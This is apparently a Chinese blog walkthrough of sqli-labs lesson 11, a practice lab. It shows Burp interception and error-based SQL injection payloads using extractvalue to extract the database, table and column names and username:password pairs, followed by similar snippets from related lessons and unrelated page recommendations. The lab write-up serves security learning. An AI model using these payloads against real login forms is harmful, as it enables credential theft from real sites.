SQLI DUMB SERIES-11

(1)检测构造方式



由此看出输入的用户名以及密码都被一对单引号所包含。

方法一:

(2) 模拟真实环境,以用户的身份登录。



(3)用burp抓包。开启抓包,输入用户名和密码,会自动跳到这个页面,右键,点击send to repeater.



(4)打开burp的repeater页面,修改post参数,测试是否存在报错注入。

说明存在报错型注入。

(5)可用extractvalue(目标xml文档,搜索路径)进行攻击。

爆库名(库名前用‘~’进行区别)

uname=admin' and extractvalue(1,concat(0x7e,(select database()))) --+&passwd=admin&submit=Submit

爆表名

uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+&passwd=admin&submit=Submit

爆user表的列名

uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+&passwd=admin&submit=Submit

爆值

uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))--+&passwd=admin&submit=Submit

其他用户值

uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','I-kill-you'))))--+&passwd=admin&submit=Submit



(6)测试最后得到的值是否正确

方法二:

从(1)中看出可用闭合单引号,若通过其他途径知道了数据库里的一些用户名,即可获得密码。

SQLI DUMB SERIES-11的更多相关文章

- SQLI DUMB SERIES-17

(1)无论怎么输入username,都没有回显.尝试改变password的输入.找到了闭合方式:单引号 (2)报错注入: 爆库名 admin&passwd=admin' and extract ...

- SQLI DUMB SERIES-22

(1)根据题目知道此处是双引号注入,其余的与上一关相同. 登录成功后,用burp抓包,再刷新浏览器页面.寻找闭合方式: 闭合方式果然为双引号. (2)其payload与21关相同,需要对payload ...

- SQLI DUMB SERIES-21

Cookie Injection- Error Based- complex - string ( 基于错误的复杂的字符型Cookie注入) (1)登录成功后有以下页面: 其中红圈内的字符为admin ...

- SQLI DUMB SERIES-20

(1)登录成功后页面: (2)登录成功后,用burp开始抓包,刷新浏览器页面,将会跳出如下页面 (3)根据各种提示,知道需要从cookies入手,寻找闭合方式 闭合方式为单引号.注释符也可以用 (4) ...

- SQLI DUMB SERIES-19

(1)根据题意,从Referer入手 (2)报错注入与上一关相同.如爆库名: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) an ...

- SQLI DUMB SERIES-18

(1)对username和password无论怎么输入,都没有回显,再看题目,POST - Header Injection - Uagent field - Error based (基于错误的用户 ...

- SQLI DUMB SERIES-16

(1)无论怎么输入,都没有回显,但当输入 admin")#时,显示登录成功.若通过其他方法获取数据库的用户名,可通过这个方法登录成功. (2)获取其他信息可用考虑时间延迟注入.方法同15.

- SQLI DUMB SERIES-15

(1)无论输入什么都没有回显,但是输入 admin'# 时会显示成功登录,说明闭合方式是单引号 (2)无回显,则使用盲注,可用用时间延迟攻击法. 测试时间延迟是否可行: uname=admin' an ...

- SQLI DUMB SERIES-14

(1)闭合方式为一对双引号 (2)可用报错注入.如: admin" and extractvalue(1,concat(0x7e,(select database()))) and &quo ...

随机推荐

- UVA11992 Fast Matrix Operations

思路 注意到最多20行,拆成20颗线段树即可 注意set标记清空左右儿子的add,不要清空自己的add,因为这个set操作之后可能还有add存在这个节点上 代码 #include <cstdio ...

- Learning-Python【20】:Python常用模块(3)—— shelve、pickle、json、xml、configparser

什么是序列化/反序列化? 序列化就是将内存中的数据结构转换成一种中间格式存储到硬盘或者基于网络传输,反序列化就是硬盘中或者网络中传来的一种数据格式转换成内存中数据结构 为什么要有序列化/反序列化? 1 ...

- angular-material(一)

1.引入文件(angular-material.css.angular.min.js.angular-animate.js.angular-aria.min.js.angular-material.j ...

- [原]编译flightGear

参考:flightgear编译博客201705 flightGear是三维飞行仿真软件,这个款软件是开源的,我们尝试用其源码完整编译一遍这个工程,并使用它. 它用到里以下扩展库: 空气动力学库:JSB ...

- Idea搭建servlet开发过程

Idea搭建servlet开发过程 https://www.cnblogs.com/javabg/p/7976977.html (1) 安装idea,jdk,tomcat:设置好环境变量: (2 ...

- [HTML] HTML Lists

无序列表: 1. unordered list 以<ul>开头,以</ul>结果. 每个list item 以<li> tag开头. 2. 样式: bullet(小 ...

- 依赖注入demo

让我们看一个例子: class UserProvider{ protected $connection; public function __construct(){ $this->connec ...

- Flask之SQLAlchemy,flask_session以及蓝图

数据库操作 ORM ORM 全拼 Object-Relation Mapping,中文意为 对象-关系映射.主要实现模型对象到关系数据库数据的映射 优点 : 只需要面向对象编程, 不需要面向数据库编写 ...

- JS中输出EL表达式

要在javascript中使用El表达式,需要在el表达式两端加上单引号或者双引号 <script type="text/javascript"> jQuery(doc ...

- hbuider配置初始

{ "forEach": { "prefix": "fec", "body": [ ".forEach(fun ...